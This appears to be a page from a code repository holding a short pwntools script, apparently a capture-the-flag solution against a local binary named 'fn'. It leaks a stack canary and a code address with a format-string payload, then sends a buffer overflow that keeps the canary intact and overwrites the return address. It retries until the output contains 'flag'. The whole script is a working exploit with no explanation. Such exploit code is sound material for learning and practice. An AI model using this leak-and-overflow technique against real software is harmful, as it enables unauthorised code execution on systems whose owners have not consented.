 ho1.py Kotodama.c lover.py lu.py ccc.py pwn02.py secret.py sbb.c 11113.py fn.py 11.py 3.py 4.py
1 from pwn import *
2 context.log_level='debug'
3 def pwn():
4 gdb.attach(r,'b *$rebase(0x13E2)')
5 r.recv()
6 pay="%17$p~%12$p"
7 r.sendline(pay)
8 r.recvuntil('Nice to meet you, ')
9 canary=int(r.recv(18),16)
10 r.recv(1)
11 addr=int(r.recv(14),16)-0xf34
12 print(hex(canary))
13 print(hex(addr))
14 r.recvuntil("Anything else? ")
15 pay='a'*(0x40-8)+p64(canary)+'a'*8+p64(addr)
16 r.sendline(pay)
17
18 while(1):
19 try:
20 r=process('./fn')
21 pwn()
22 a=r.recv()
23 print(a)
24 if 'flag' in a:
25 print(a)
26 break
27 except:
28 r.close()